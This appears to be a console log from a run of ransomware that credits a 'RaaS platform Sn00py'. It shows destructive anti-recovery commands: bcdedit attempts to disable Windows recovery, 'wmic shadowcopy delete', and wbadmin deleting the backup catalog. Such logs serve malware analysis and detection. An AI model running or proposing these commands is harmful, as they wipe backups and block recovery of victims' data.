 We're going to do something special today :). Made with RaaS platform Sn00py.
Loaded 2048 bits of public key'bcedit' is not recognized as an internal or external command,
operable program or batch file.
'bcedit' is not recognized as an internal or external command, ⍰operable program or batch file. ⍰vssadmin 1.1 - Volume S
hadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.

2026/10/01 14:12:11 Command failed: bcedit /set {default} bottstatuspolicy ignoreallfailures, error: exit status 1
2026/10/01 14:12:11 Command failed: bcedit /set {default} recoveryenabled No, error: exit status 1
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.

Deleting instance \\DESKTOP-FEKYQFB\ROOT\CIMV2:Win32_ShadowCopy.ID="{56A54B16-578C-443D-8F16-F0D57F4C906E}"
ERROR:
Description = Not found
2026/10/01 14:12:20 Command failed: wmic shadowcopy delete, error: exit status 0x80041002
The backup catalog has been successfully deleted.